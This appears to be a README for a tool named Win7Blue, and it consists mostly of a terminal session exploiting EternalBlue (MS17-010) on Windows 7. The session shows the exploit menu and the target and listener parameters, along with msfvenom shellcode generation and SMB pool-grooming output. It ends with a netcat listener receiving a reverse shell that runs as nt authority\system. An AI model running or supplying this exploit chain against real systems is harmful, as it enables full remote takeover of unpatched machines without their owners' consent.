 WIN7
BLUE
[+]  EternalBlue -- MS17-010  [+]
[1] Scan
[2] Exploit Windows 7 [32 bits]
[3] Exploit Windows 7 [64 bits]
[4] Exit
$ 2
¿RHOST? 192.168.1.142
¿LHOST? 192.168.1.18
¿LPORT? 443
[i] Creating SHELLCODE with MSFVENOM
[+] Launching Exploit
shellcode size: 962
numGroomConn: 13
Target OS: Windows 7 Home Basic 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/Win7Blue on master !13 ?2 1m 42s #
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.142] 1032
Microsoft Windows [Versin 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>